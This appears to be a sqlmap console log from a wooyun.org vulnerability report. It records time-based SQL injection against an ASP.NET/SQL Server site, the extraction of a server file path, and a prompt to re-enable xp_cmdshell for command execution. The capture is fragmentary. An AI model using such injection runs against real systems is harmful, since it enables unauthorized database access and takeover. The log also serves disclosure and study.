 web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[17:35:33] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:35:42] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
C
[17:35:54] [INFO] adjusting time delay to 1 second due to good response times
:\Program Files\Midrosoft
[17:38:40] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
SQL Server\MSSQL10_50.MSSQLSERVER\MSSQ
[17:42:29] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
L\Log\ERRORLOG
[17:43:46] [INFO] testing if current user is DBA
[17:43:46] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
to try to re-enable it? [Y/n]
www.wooyun.org
百度拼音 半: